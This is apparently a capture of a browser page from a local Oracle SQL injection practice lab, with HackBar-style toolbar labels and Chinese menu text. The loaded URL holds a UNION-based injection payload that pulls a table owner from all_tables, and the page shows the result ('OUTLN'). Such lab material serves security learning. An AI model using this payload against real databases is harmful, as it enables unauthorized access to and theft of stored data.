 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select  owner from all_tables where rownum=1 ),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:OUTLN
password:
email: